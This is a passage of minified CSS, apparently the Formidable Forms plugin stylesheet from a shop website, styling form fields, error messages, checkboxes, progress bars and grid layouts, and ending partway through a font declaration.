.frm_blank_field input[type=password],.frm_style_product-page-style.with_frm_style .frm_blank_field input[type=url],.frm_style_product-page-style.with_frm_style .frm_blank_field input[type=tel],.frm_style_product-page-style.with_frm_style .frm_blank_field input[type=number],.frm_style_product-page-style.with_frm_style .frm_blank_field input[type=email],.frm_style_product-page-style.with_frm_style .frm_blank_field textarea,.frm_style_product-page-style.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_product-page-style.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_product-page-style.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_product-page-style.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_product-page-style.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_product-page-style.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_product-page-style.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_product-page-style.with_frm_style .frm_form_field :invalid{color:#444444;background-color:#f7f7f7;border-color:#be2623;border-width:1px;border-style:solid;}.frm_style_product-page-style.with_frm_style .frm_blank_field .sigWrapper{border-color:#be2623 !important;}.frm_style_product-page-style.with_frm_style .frm_error,.frm_style_product-page-style.with_frm_style .frm_limit_error{font-weight:600;}.frm_style_product-page-style.with_frm_style .frm_blank_field label,.frm_style_product-page-style.with_frm_style .frm_error,.frm_style_product-page-style.with_frm_style .frm_limit_error{color:#be2623;}.frm_style_product-page-style.with_frm_style .frm_error_style{background-color:#F2DEDE;border:1px solid #EBCCD1;border-radius:4px;color: #B94A48;font-size:14px;margin:0;margin-bottom:10px;}.frm_style_product-page-style.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #dddddd 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #dddddd 50%, #dddddd 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_product-page-style.with_frm_style #frm_loading .progress-bar{background-color:#f1f1f1;}.frm_style_product-page-style.with_frm_style .frm_form_field.frm_total_big input,.frm_style_product-page-style.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_product-page-style.with_frm_style .frm_form_field.frm_total input,.frm_style_product-page-style.with_frm_style .frm_form_field.frm_total textarea{color: #444444;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_style_product-page-style.with_frm_style {}.frm_style_product-page-style.with_frm_style .frm_inline_box {box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;}.frm_style_product-page-style.with_frm_style .chosen-container-single .chosen-single{padding-top:0 ;height:32px;line-height:32px;}.frm_style_product-page-style.with_frm_style .chosen-container-single .chosen-single abbr{top:8px ;}.frm_style_product-page-style.with_frm_style .chosen-container-single .chosen-single div{top:2.5px;}.frm_style_product-page-style.with_frm_style .chosen-container-single .chosen-search input[type="text"]{height:32px;}.frm_style_product-page-style.with_frm_style .chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:15px;}.frm_style_product-page-style.with_frm_style .frm_page_bar .frm_current_page input[type="button"]{background-color: #dddddd;border-color: #dfdfdf;opacity:1;}.frm_style_product-page-style.with_frm_style .frm_progress_line input,.frm_style_product-page-style.with_frm_style .frm_progress_line input:disabled {border-color: #dfdfdf;}.frm_style_product-page-style.with_frm_style .frm_progress_line.frm_show_lines input {border-left-color: #cbcbcb;border-right-color: #cbcbcb;border-left-width: 1px ;border-right-width: 1px ;}.frm_style_product-page-style.with_frm_style .frm_progress_line li:first-of-type input {border-left-color: #008ec2;}.frm_style_product-page-style.with_frm_style .frm_progress_line li:last-of-type input {border-right-color: #008ec2;}.frm_style_product-page-style.with_frm_style .frm_progress_line li:last-of-type input.frm_page_skip {border-right-color: #dfdfdf;}.frm_style_product-page-style.with_frm_style .frm_progress_line .frm_current_page input[type="button"] {border-left-color: #dfdfdf;}.frm_style_product-page-style.with_frm_style .frm_progress_line.frm_show_lines .frm_current_page input[type="button"] {border-right-color: #cbcbcb;}.frm_style_product-page-style.with_frm_style .frm_progress_line input.frm_page_back {border-color: #008ec2;}.frm_style_product-page-style.with_frm_style .frm_progress_line.frm_show_lines input.frm_page_back{border-left-color: #008ec2;border-right-color: #cbcbcb;}.frm_style_product-page-style.with_frm_style .frm_rootline input,.frm_style_product-page-style.with_frm_style .frm_rootline input:hover {width: 30px;height: 30px;border-radius: 30px;padding: 0;}.frm_style_product-page-style.with_frm_style .frm_rootline .frm_current_page input[type="button"],.frm_style_product-page-style.with_frm_style .frm_page_bar input.frm_rootline_show_more_btn.active {border-color: #007aae !important;background-color: #008ec2 !important;color: #ffffff !important;}.frm_style_product-page-style.with_frm_style .frm_rootline.frm_no_numbers input.frm_rootline_show_more_btn.active {border-color: #007aae;background-color: #008ec2;color: #ffffff!important;}.frm_style_product-page-style.with_frm_style ul.frm_rootline_hidden_steps li:hover .frm_rootline_title {color: #008ec2;}.frm_style_product-page-style.with_frm_style .form-field input[type=range],.frm_style_product-page-style.with_frm_style .form-field input[type=range]:focus {padding:0 ;background:transparent !important;}.frm_style_product-page-style.with_frm_style input[type=range]::-webkit-slider-thumb {border: 1px solid #008ec2;color:#ffffff;}.frm_style_product-page-style.with_frm_style input[type=range]::-ms-fill-lower {background-color: #008ec2;}.frm_style_product-page-style.with_frm_style input[type=range]::-moz-range-progress {background-color: #008ec2;}.frm_style_product-page-style.with_frm_style input[type=range]::-moz-range-thumb {border: 1px solid #008ec2;color:#ffffff;}.frm_style_product-page-style.with_frm_style input[type=range]::-ms-thumb {border: 1px solid #008ec2;color:#ffffff;}.frm_style_product-page-style.with_frm_style input.frm_other_input:not(.frm_other_full){width:auto ;}.frm_style_product-page-style.with_frm_style .frm_checkbox input.frm_other_input:not(.frm_other_full),.frm_style_product-page-style.with_frm_style .frm_radio input.frm_other_input:not(.frm_other_full){margin-left:5px;}.frm_style_product-page-style.with_frm_style .horizontal_radio input.frm_other_input:not(.frm_other_full):not(.frm_pos_none) {display:inline-block;}.frm_style_product-page-style.with_frm_style .frm_full input.frm_other_input:not(.frm_other_full){margin-left:0 ;margin-top:8px;}.frm_style_product-page-style.with_frm_style span.frm-pass-verified::before {color:#468847;}.frm_style_product-page-style.with_frm_style span.frm-pass-req::before {color:#B94A48;}.frm_style_product-page-style.with_frm_style .frm-show-form  .frm_section_heading h3{border-top:2px solid #dddddd;}.frm_style_product-page-style.with_frm_style h3 .frm_after_collapse{display:inline;}.frm_style_product-page-style.with_frm_style h3 .frm_before_collapse{display:none;}.menu-edit #post-body-content .frm_style_product-page-style.with_frm_style .frm_section_heading h3{margin:0;}.frm_style_product-page-style.with_frm_style .frm_section_heading{margin-top:15px;}.frm_style_product-page-style.with_frm_style  .frm-show-form .frm_section_heading .frm_section_spacing,.menu-edit #post-body-content .frm_style_product-page-style.with_frm_style  .frm-show-form .frm_section_heading .frm_section_spacing{margin-bottom:12px;}.frm_style_product-page-style.with_frm_style .frm_single_product_label,.frm_style_product-page-style.with_frm_style .frm_total_formatted {font-size:18px;color:#ffffff;}.frm_style_product-page-style.with_frm_style ~ .frm-datepicker .ui-datepicker-title > select,.frm_style_product-page-style.with_frm_style .frm-datepicker .ui-datepicker-title > select{color: #444444;background-color:#f1f1f1;}.frm_style_product-page-style.with_frm_style .frm_button_submit[disabled] {opacity: 0.5;}.frm_style_product-page-style.with_frm_style input[type=submit][disabled],.frm_style_product-page-style.with_frm_style .frm_submit input[type=button][disabled],.frm_style_product-page-style.with_frm_style .frm_submit button[disabled] {cursor: not-allowed;}.frm_ajax_loading{visibility:hidden;width:auto;}.frm_form_submit_style{height:auto;}a.frm_save_draft{cursor:pointer;}.with_frm_style a.frm_save_draft,.with_frm_style a.frm_start_over{font-family:'Rajdhani', sans-serif;;font-family:var(--font);font-size:18px;font-size:var(--submit-font-size);font-weight:bold;font-weight:var(--submit-weight);}.horizontal_radio .frm_radio{margin:0 5px 0 0;}.horizontal_radio .frm_checkbox{margin:0;margin-right:5px;}.vertical_radio .frm_checkbox,.vertical_radio .frm_radio,.vertical_radio .frm_catlevel_1{display:block;}.horizontal_radio .frm_checkbox,.horizontal_radio .frm_radio,.horizontal_radio .frm_catlevel_1{display:inline-block;padding-left: 0;}.with_frm_style .frm_radio{display:block;display:var(--radio-align);}.with_frm_style .frm_checkbox{display:block;display:var(--check-align);}.with_frm_style .vertical_radio .frm_checkbox,.with_frm_style .vertical_radio .frm_radio,.vertical_radio .frm_catlevel_1{display:block;}.with_frm_style .horizontal_radio .frm_checkbox,.with_frm_style .horizontal_radio .frm_radio,.horizontal_radio .frm_catlevel_1{display:inline-block;}.with_frm_style .frm_checkbox label,.with_frm_style .frm_radio label{display: inline;white-space:normal;}.with_frm_style .vertical_radio .frm_checkbox label,.with_frm_style .vertical_radio .frm_radio label{display: block;padding-left: 20px;text-indent: -20px;}.with_frm_style .frm_radio label,.with_frm_style .frm_checkbox label{font-family:'Rajdhani', sans-serif;;font-family:var(--font);font-size:14px;font-size:var(--check-font-size);color:#444444;color:var(--check-label-color);font-weight:500;font-weight:var(--check-weight);line-height: 1.3;}.with_frm_style .frm_radio input[type=radio],.with_frm_style .frm_checkbox input[type=checkbox] {font-size:14px;font-size:var(--check-font-size);position:static;}.frm_file_container .frm_file_link,.with_frm_style .frm_radio label .frm_file_container,.with_frm_style .frm_checkbox label .frm_file_container{display:inline-block;margin:5px;vertical-align:middle;}.with_frm_style .frm_radio input[type=radio]{border-radius:50%;}.with_frm_style .frm_checkbox input[type=checkbox]{border-radius:0;}.with_frm_style .frm_radio input[type=radio],.with_frm_style .frm_checkbox input[type=checkbox]{-webkit-appearance: none;appearance: none;background-color: var(--bg-color);flex: none;display:inline-block !important;margin: 0 5px 0 0;color: var(--border-color);width: 18px;min-width: 18px;height: 18px;border: 1px solid currentColor;border-color: var(--border-color);vertical-align: middle;position: initial; padding: 0;}.with_frm_style .frm_radio input[type=radio]:before,.with_frm_style .frm_checkbox input[type=checkbox]:before {content: '';width: 12px;height: 12px;border-radius: 50%;transform: scale(0);transition: 120ms transform ease-in-out;box-shadow: inset 10px 10px var(--text-color);display: block;margin: 2px 0 0 2px;}.with_frm_style .frm_checkbox input[type=checkbox]:before{clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);border-radius: 0;}.with_frm_style .frm_radio input[type=radio]:checked:before,.with_frm_style .frm_checkbox input[type=checkbox]:checked:before {transform: scale(1);}.with_frm_style :invalid,.with_frm_style :-moz-submit-invalid,.with_frm_style :-moz-ui-invalid{box-shadow:none;}.with_frm_style .frm_error_style img{padding-right:10px;vertical-align:middle;border:none;}.with_frm_style .frm_trigger{cursor:pointer;}.with_frm_style .frm_error_style,.with_frm_style .frm_message,.frm_success_style{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:15px;}.with_frm_style .frm_message p{margin-bottom:5px;color:#468847;color:var(--success-text-color);}.with_frm_style .frm_message,.frm_success_style{margin:5px 0 15px;border:1px solid #D6E9C6;border-color:var(--success-border-color);background-color:#DFF0D8;background-color:var(--success-bg-color);color:#468847;color:var(--success-text-color);border-radius:4px;border-radius:var(--border-radius);font-size:16px;font-size:var(--success-font-size);}.with_frm_style .frm_plain_success .frm_message {background-color: transparent;padding:0;border:none;font-size:inherit;color:inherit;}.with_frm_style .frm_plain_success .frm_message p {color:inherit;}.frm_form_fields_style,.frm_form_fields_active_style,.frm_form_fields_error_style,.frm_form_submit_style{width:auto;}.with_frm_style .frm_trigger span{float:left;}.with_frm_style table.frm-grid,#content .with_frm_style table.frm-grid{border-collapse:collapse;border:none;}.frm-grid td,.frm-grid th{padding:5px;border-width:1px;border-style:solid;border-color:#dddddd;border-color:var(--border-color);border-top:none;border-left:none;border-right:none;}.frm-alt-table {width:100%;border-collapse:separate;margin-top:0.5em;font-size:15px;border-width:1px;}.with_frm_style .frm-alt-table{border-color:#dddddd;border-color:var(--border-color);}.frm-alt-table th {width:200px;}.frm-alt-table tr {background-color:transparent;}.frm-alt-table th,.frm-alt-table td {background-color:transparent;vertical-align:top;text-align:left;padding:20px;border-color:transparent;}.frm-alt-table tr:nth-child(even) {background-color:#ffffff;}table.form_results.with_frm_style{border:1px solid #dddddd;border-width:var(--field-border-width);border-color:var(--border-color);}table.form_results.with_frm_style tr td{text-align:left;padding:7px 9px;color:#444444;color:var(--text-color);border-top:1px solid #dddddd;border-top-width:var(--field-border-width);border-top-color:var(--border-color);}table.form_results.with_frm_style tr.frm_even,.frm-grid .frm_even{background-color:#fff;background-color:var(--bg-color);}table.form_results.with_frm_style tr.frm_odd,.frm-grid .frm_odd{background-color:#f1f1f1;background-color:var(--bg-color);}.frm_color_block {background-color:#ffffff;padding: 40px;}.with_frm_style .frm-show-form .frm_color_block.frm_section_heading h3,.frm_color_block.frm_section_heading h3 {border-width: 0 !important;}.frm_collapse .ui-icon{display:inline-block;}.frm_toggle_container{border:1px solid transparent;}.frm_toggle_container ul{margin:5px 0;padding-left:0;list-style-type:none;}.frm_toggle_container .frm_month_heading{text-indent:15px;}.frm_toggle_container .frm_month_listing{margin-left:40px;}#frm_loading{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;}#frm_loading h3{font-weight:500;padding-bottom:15px;color:#fff;font-size:24px;}#frm_loading_content{position:fixed;top:20%;left:33%;width:33%;text-align:center;padding-top:30px;font-weight:bold;z-index:9999999;}#frm_loading img{max-width:100%;}#frm_loading .progress{border-radius:4px;box-shadow:0 1px 2px rgba(0, 0, 0, 0.1) inset;height:20px;margin-bottom:20px;overflow:hidden;}#frm_loading .progress.active .progress-bar{animation:2s linear 0s normal none infinite progress-bar-stripes;}#frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #dddddd 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #dddddd 50%, #dddddd 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size:40px 40px;}#frm_loading .progress-bar{background-color:#f1f1f1;background-color:var(--bg-color);box-shadow:0 -1px 0 rgba(0, 0, 0, 0.15) inset;float:left;height:100%;line-height:20px;text-align:center;transition:width 0.6s ease 0s;width:100%;}.frm_image_from_url{height:50px;}.frm-loading-img{background:url(https://www.hammerheadshop.com/wp-content/plugins/formidable/images/ajax_loader.gif) no-repeat center center;padding:6px 12px;}select.frm_loading_lookup{background-image: url(https://www.hammerheadshop.com/wp-content/plugins/formidable/images/ajax_loader.gif) !important;background-position: 10px;background-repeat: no-repeat;color: transparent !important;}.frm_screen_reader {border: 0;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;word-wrap: normal !important; }.frm_screen_reader.frm_hidden{display:initial;}.frm_verify{position:absolute;left:-3000px;}.frm_clear_none{clear:none;}.frm_clear{clear:both;}.frm_form_field.frm_alignright{float:right !important;}.with_frm_style .frm_form_field{clear:both;}.frm_combo_inputs_container,.frm_grid_container,.frm_form_fields .frm_section_heading,.frm_form_fields .frm_fields_container{display:grid;grid-template-columns: repeat(12, 1fr);grid-auto-rows: max-content;grid-gap: 0 2%;}.frm_combo_inputs_container > *,.frm_grid_container > *,.frm_section_heading > *,.frm_fields_container .frm_form_field,.frm_fields_container > *{grid-column: span 12 / span 12;}.frm_inline,.frm_form_field.frm_left_inline,.frm_form_field.frm_first_inline,.frm_form_field.frm_inline,.frm_submit.frm_inline,.frm_form_field.frm_right_inline,.frm_form_field.frm_last_inline{width:auto;grid-column: span 2 / span 2;}.frm6,.frm_half,.frm_form_field.frm_three_fifths, .frm_form_field.frm6,.frm_submit.frm6,.frm_form_field.frm_left_half,.frm_form_field.frm_right_half,.frm_form_field.frm_first_half,.frm_form_field.frm_last_half,.frm_form_field.frm_half,.frm_submit.frm_half{grid-column:span 6 / span 6;}.frm4,.frm_third,.frm_form_field.frm_two_fifths, .frm_form_field.frm4,.frm_submit.frm4,.frm_form_field.frm_left_third,.frm_form_field.frm_third,.frm_submit.frm_third,.frm_form_field.frm_right_third,.frm_form_field.frm_first_third,.frm_form_field.frm_last_third{grid-column:span 4 / span 4;}.frm8,.frm_two_thirds,.frm_form_field.frm8,.frm_submit.frm8,.frm_form_field.frm_left_two_thirds,.frm_form_field.frm_right_two_thirds,.frm_form_field.frm_first_two_thirds,.frm_form_field.frm_last_two_thirds,.frm_form_field.frm_two_thirds{grid-column: span 8/span 8;}.frm3,.frm_fourth,.frm_form_field.frm3,.frm_submit.frm3,.frm_form_field.frm_left_fourth,.frm_form_field.frm_fourth,.frm_submit.frm_fourth,.frm_form_field.frm_right_fourth,.frm_form_field.frm_first_fourth,.frm_form_field.frm_last_fourth{grid-column: span 3/span 3;}.frm9,.frm_three_fourths,.frm_form_field.frm_four_fifths, .frm_form_field.frm9,.frm_submit.frm9,.frm_form_field.frm_three_fourths{grid-column: span 9/span 9;}.frm_form_field.frm_left_fifth,.frm_form_field.frm_fifth,.frm_submit.frm_fifth,.frm_form_field.frm_right_fifth,.frm_form_field.frm_first_fifth,.frm_form_field.frm_last_fifth{grid-column: span 2/span 2;}.frm2,.frm_sixth,.frm_form_field.frm2,.frm_submit.frm2,.frm_form_field.frm_sixth,.frm_submit.frm_sixth,.frm_form_field.frm_first_sixth,.frm_form_field.frm_last_sixth{grid-column: span 2/span 2;}.frm10,.frm_form_field.frm10,.frm_submit.frm10{grid-column: span 10/span 10;}.frm1,.frm_form_field.frm1,.frm_submit.frm1,.frm_form_field.frm_seventh,.frm_submit.frm_seventh,.frm_form_field.frm_first_seventh,.frm_form_field.frm_last_seventh.frm_form_field.frm_eighth,.frm_submit.frm_eighth,.frm_form_field.frm_first_eighth,.frm_form_field.frm_last_eighth{grid-column: span 1/span 1;}.frm5,.frm_form_field.frm5,.frm_submit.frm5{grid-column: span 5/span 5;}.frm7,.frm_form_field.frm7,.frm_submit.frm7{grid-column: span 7/span 7;}.frm11,.frm_form_field.frm11,.frm_submit.frm11{grid-column: span 11/span 11;}.frm12,.frm_full,.frm_full .wp-editor-wrap,.frm_full > input:not([type='checkbox']):not([type='radio']):not([type='button']),.frm_full select,.frm_full textarea{width:100% !important;grid-column: span 12/span 12;box-sizing: border-box;}.frm_full .wp-editor-wrap input{width:auto !important;}.frm_first,.frm_form_field.frm_left_half,.frm_form_field.frm_left_third,.frm_form_field.frm_left_two_thirds,.frm_form_field.frm_left_fourth,.frm_form_field.frm_left_fifth,.frm_form_field.frm_left_inline,.frm_form_field.frm_first_half,.frm_form_field.frm_first_third,.frm_form_field.frm_first_two_thirds,.frm_form_field.frm_first_fourth,.frm_form_field.frm_first_fifth,.frm_form_field.frm_first_sixth,.frm_form_field.frm_first_seventh,.frm_form_field.frm_first_eighth,.frm_form_field.frm_first_inline,.frm_form_field.frm_first{grid-column-start:1;}.frm_last,.frm_form_field.frm_last,.frm_form_field.frm_alignright{grid-column-end:-1;justify-content: end;}.with_frm_style.frm_rtl .frm_form_fields .star-rating{float:right;}.with_frm_style.frm_rtl .frm_grid .frm_primary_label,.with_frm_style.frm_rtl .frm_grid_first .frm_primary_label,.with_frm_style.frm_rtl .frm_grid_odd .frm_primary_label,.with_frm_style.frm_rtl .frm_grid .frm_radio,.with_frm_style.frm_rtl .frm_grid_first .frm_radio,.with_frm_style.frm_rtl .frm_grid_odd .frm_radio,.with_frm_style.frm_rtl .frm_grid .frm_checkbox,.with_frm_style.frm_rtl .frm_grid_first .frm_checkbox,.with_frm_style.frm_rtl .frm_grid_odd .frm_checkbox{float:right !important;margin-right:0 !important;}.with_frm_style.frm_rtl .frm_grid_first .frm_radio label input,.with_frm_style.frm_rtl .frm_grid .frm_radio label input,.with_frm_style.frm_rtl .frm_grid_odd .frm_radio label input,.with_frm_style.frm_rtl .frm_grid_first .frm_checkbox label input,.with_frm_style.frm_rtl .frm_grid .frm_checkbox label input,.with_frm_style.frm_rtl .frm_grid_odd .frm_checkbox label input{float:left;}.with_frm_style.frm_rtl .frm_catlevel_2,.with_frm_style.frm_rtl .frm_catlevel_3,.with_frm_style.frm_rtl .frm_catlevel_4,.with_frm_style.frm_rtl .frm_catlevel_5{margin-right:18px;}.with_frm_style.frm_rtl div > .frm_time_select{margin-right:5px;}.frm_form_field.frm_inline_container,.frm_form_field.frm_right_container,.frm_form_field.frm_left_container{display: grid;grid-template-columns: 25% auto;width:100%;grid-auto-rows: min-content;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_form_field.frm_inline_container{grid-template-columns: repeat(2, minmax(auto, max-content) );}.frm_form_field.frm_inline_container .frm_primary_label,.frm_form_field.frm_right_container .frm_primary_label,.frm_form_field.frm_left_container .frm_primary_label{margin-right:10px;grid-row:span 2/span 2;padding-top:4px;}.frm_form_field.frm_left_container .frm_primary_label{grid-column:1;grid-row:span 2/span 2; }.frm_form_field.frm_right_container .frm_primary_label{grid-column:2;grid-row:1;margin-right:0;margin-left:10px;}.frm_form_field.frm_inline_container .frm_description,.frm_form_field.frm_left_container .frm_description{grid-column:2;}.frm_form_field.frm_right_container .frm_description{grid-column:1;}.frm_conf_field.frm_left_container{grid-template-columns: 67%;}.frm_conf_field.frm_left_container .frm_description{grid-column:1;}.frm-fade-in {-webkit-animation-name: fadeIn;animation-name: fadeIn;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}@keyframes spin {0% { transform: rotate(0deg); }100% { transform: rotate(360deg); }}@keyframes fadeIn {   0% {opacity: 0;}   100% {opacity: 1;}}@media only screen and (max-width: 750px) {.frm_grid_container.frm_no_grid_750 > div{grid-column: span 12/span 12;}}@media only screen and (max-width: 600px) {.frm_section_heading > .frm_form_field,.frm_fields_container > .frm_submit,.frm_grid_container > .frm_form_field,.frm_fields_container > .frm_form_field{grid-column: 1 / span 12 !important;}.frm_grid_container.frm_no_grid_600,.frm_form_field.frm_inline_container,.frm_form_field.frm_right_container,.frm_form_field.frm_left_container{display:block;}}.frm_conf_field.frm_left_container .frm_primary_label{display:none;}.wp-editor-wrap *,.wp-editor-wrap *:after,.wp-editor-wrap *:before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.with_frm_style .frm_grid,.with_frm_style .frm_grid_first,.with_frm_style .frm_grid_odd{clear:both;margin-bottom:0 !important;padding:5px;border-width:1px;border-style:solid;border-color:#dddddd;border-color:var(--border-color);border-left:none;border-right:none;}.with_frm_style .frm_grid,.with_frm_style .frm_grid_odd{border-top:none;}.frm_grid .frm_error,.frm_grid_first .frm_error,.frm_grid_odd .frm_error,.frm_grid .frm_limit_error,.frm_grid_first .frm_limit_error,.frm_grid_odd .frm_limit_error{display:none;}.frm_grid:after,.frm_grid_first:after,.frm_grid_odd:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.frm_grid_first{margin-top:20px;}.frm_grid_first,.frm_grid_odd{background-color:#f1f1f1;background-color:var(--bg-color);}.frm_grid{background-color:#ffffff;background-color:var(--bg-color-active);}.with_frm_style .frm_grid.frm_blank_field,.with_frm_style .frm_grid_first.frm_blank_field,.with_frm_style .frm_grid_odd.frm_blank_field{background-color:#F2DEDE;background-color:var(--error-bg);border-color:#EBCCD1;border-color:var(--error-bg);}.frm_grid .frm_primary_label,.frm_grid_first .frm_primary_label,.frm_grid_odd .frm_primary_label,.frm_grid .frm_radio,.frm_grid_first .frm_radio,.frm_grid_odd .frm_radio,.frm_grid .frm_checkbox,.frm_grid_first .frm_checkbox,.frm_grid_odd .frm_checkbox{float:left !important;display:block;margin-top:0;margin-left:0 !important;}.frm_grid_first .frm_radio label,.frm_grid .frm_radio label,.frm_grid_odd .frm_radio label,.frm_grid_first .frm_checkbox label,.frm_grid .frm_checkbox label,.frm_grid_odd .frm_checkbox label{visibility:hidden;white-space:nowrap;text-align:left;}.frm_grid_first .frm_radio label input,.frm_grid .frm_radio label input,.frm_grid_odd .frm_radio label input,.frm_grid_first .frm_checkbox label input,.frm_grid .frm_checkbox label input,.frm_grid_odd .frm_checkbox label input{visibility:visible;margin:2px 0 0;float:right;}.frm_grid .frm_radio,.frm_grid_first .frm_radio,.frm_grid_odd .frm_radio,.frm_grid .frm_checkbox,.frm_grid_first .frm_checkbox,.frm_grid_odd .frm_checkbox{display:inline;}.frm_grid_2 .frm_radio,.frm_grid_2 .frm_checkbox,.frm_grid_2 .frm_primary_label{width:48% !important;}.frm_grid_2 .frm_radio,.frm_grid_2 .frm_checkbox{margin-right:4%;}.frm_grid_3 .frm_radio,.frm_grid_3 .frm_checkbox,.frm_grid_3 .frm_primary_label{width:30% !important;}.frm_grid_3 .frm_radio,.frm_grid_3 .frm_checkbox{margin-right:3%;}.frm_grid_4 .frm_radio,.frm_grid_4 .frm_checkbox{width:20% !important;}.frm_grid_4 .frm_primary_label{width:28% !important;}.frm_grid_4 .frm_radio,.frm_grid_4 .frm_checkbox{margin-right:4%;}.frm_grid_5 .frm_primary_label,.frm_grid_7 .frm_primary_label{width:24% !important;}.frm_grid_5 .frm_radio,.frm_grid_5 .frm_checkbox{width:17% !important;margin-right:2%;}.frm_grid_6 .frm_primary_label{width:25% !important;}.frm_grid_6 .frm_radio,.frm_grid_6 .frm_checkbox{width:14% !important;margin-right:1%;}.frm_grid_7 .frm_primary_label{width:22% !important;}.frm_grid_7 .frm_radio,.frm_grid_7 .frm_checkbox{width:12% !important;margin-right:1%;}.frm_grid_8 .frm_primary_label{width:23% !important;}.frm_grid_8 .frm_radio,.frm_grid_8 .frm_checkbox{width:10% !important;margin-right:1%;}.frm_grid_9 .frm_primary_label{width:20% !important;}.frm_grid_9 .frm_radio,.frm_grid_9 .frm_checkbox{width:9% !important;margin-right:1%;}.frm_grid_10 .frm_primary_label{width:19% !important;}.frm_grid_10 .frm_radio,.frm_grid_10 .frm_checkbox{width:8% !important;margin-right:1%;}.frm_form_field.frm_inline_container .frm_opt_container,.frm_form_field.frm_right_container .frm_opt_container,.frm_form_field.frm_left_container .frm_opt_container{padding-top:4px;}.with_frm_style .frm_inline_container.frm_grid_first .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid_odd .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid_first .frm_opt_container,.with_frm_style .frm_inline_container.frm_grid .frm_opt_container,.with_frm_style .frm_inline_container.frm_grid_odd .frm_opt_container{margin-right:0;}.frm_form_field.frm_two_col .frm_opt_container,.frm_form_field.frm_three_col .frm_opt_container,.frm_form_field.frm_four_col .frm_opt_container{display: grid;grid-template-columns: repeat(2, 1fr);grid-auto-rows: max-content;grid-gap: 0 2.5%;}.frm_form_field.frm_three_col .frm_opt_container{grid-template-columns: repeat(3, 1fr);}.frm_form_field.frm_four_col .frm_opt_container{grid-template-columns: repeat(4, 1fr);}.frm_form_field.frm_two_col .frm_radio,.frm_form_field.frm_two_col .frm_checkbox,.frm_form_field.frm_three_col .frm_radio,.frm_form_field.frm_three_col .frm_checkbox,.frm_form_field.frm_four_col .frm_radio,.frm_form_field.frm_four_col .frm_checkbox{grid-column-end: span 1;}.frm_form_field .frm_checkbox,.frm_form_field .frm_checkbox + .frm_checkbox,.frm_form_field .frm_radio,.frm_form_field .frm_radio + .frm_radio{margin-top: 0;margin-bottom: 0;}.frm_form_field.frm_scroll_box .frm_opt_container{height:100px;overflow:auto;}.frm_html_container.frm_scroll_box,.frm_form_field.frm_html_scroll_box{height:100px;overflow:auto;background-color:#f1f1f1;background-color:var(--bg-color);border-color:#dddddd;border-color:var(--border-color);border-width:1px;border-width:var(--field-border-width);border-style:solid;border-style:var(--field-border-style);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border-radius:var(--border-radius);width:100%;width:var(--field-width);max-width:100%;font-size:16px;font-size:var(--field-font-size);padding:5px;padding:var(--field-pad);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;font-weight:normal;box-shadow:var(--box-shadow);}.frm_form_field.frm_total_big input,.frm_form_field.frm_total_big textarea,.frm_form_field.frm_total input,.frm_form_field.frm_total textarea{opacity:1;background-color:transparent !important;border:none !important;font-weight:bold;-moz-box-shadow:none;-webkit-box-shadow:none;width:auto !important;height:auto !important;box-shadow:none !important;display:inline;-moz-appearance:textfield;padding:0;}.frm_form_field.frm_total_big input::-webkit-outer-spin-button,.frm_form_field.frm_total_big input::-webkit-inner-spin-button,.frm_form_field.frm_total input::-webkit-outer-spin-button,.frm_form_field.frm_total input::-webkit-inner-spin-button {-webkit-appearance: none;}.frm_form_field.frm_total_big input:focus,.frm_form_field.frm_total_big textarea:focus,.frm_form_field.frm_total input:focus,.frm_form_field.frm_total textarea:focus{background-color:transparent;border:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.frm_form_field.frm_label_justify .frm_primary_label{text-align:justify !important;}.frm_form_field.frm_capitalize input,.frm_form_field.frm_capitalize select,.frm_form_field.frm_capitalize .frm_opt_container label{text-transform:capitalize;}.frm_clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.frm_clearfix{display:block;}.with_frm_style .frm_repeat_sec .frm_form_field.frm_repeat_buttons .frm_icon_font::before {color:#ffffff;color:var(--repeat-icon-color);}.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-first,.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-middle,.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-last {margin-bottom: 0 !important;}@font-face {font-family: 's11-fp';src: url('https://www.hammerheadshop.com/wp-content/plugins/formidable/fonts/s11-fp.ttf?v=7') format('truetype'),url('https://www.hammerheadshop.com/wp-content/plugins/formidable/fonts/s11-fp.woff?v=7') 